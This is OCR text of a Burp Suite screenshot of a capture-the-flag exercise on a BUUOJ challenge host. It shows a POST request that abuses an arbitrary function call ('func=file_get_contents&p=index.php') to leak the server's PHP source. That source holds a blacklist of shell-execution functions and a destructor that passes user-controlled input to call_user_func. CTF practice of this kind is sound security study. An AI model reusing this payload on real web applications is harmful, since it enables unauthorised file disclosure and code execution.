 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < ▼ > ▼ 目标: http://1b76ea83-2c8f-4e59-8425-59741d5373c9.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 1b76ea83-2c8f-4e59-8425-59741d5373c9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://1b76ea83-2c8f-4e59-8425-59741d5373c9.node3.buuoj.cn
Connection: close
Referer:
http://1b76ea83-2c8f-4e59-8425-59741d5373c9.node3.buuoj.cn/index.php
Cookie:
UM_distinctid=179eb9814b4252-00e83cf4e3609e8-4c3f2d73-144000-179eb9814b
5612;
session=f15be20f-fc28-4932-a5bf-c47f99372802.1pyrhvPKF3BMaATiYCp82Qtk0
_M
Upgrade-Insecure-Requests: 1
func=file_get_contents&p=index.php
? < + > 没有比赛
响应
Raw 头 Hex HTML Render
<p>
<?php
$disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","php
info","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshe
llarg","assert","substr_replace","call_user_func_array","call_user_func","array_fil
ter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_v
ar", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
? < + > 输入搜索字词 没有比赛
完成 2,517字节 | 32毫秒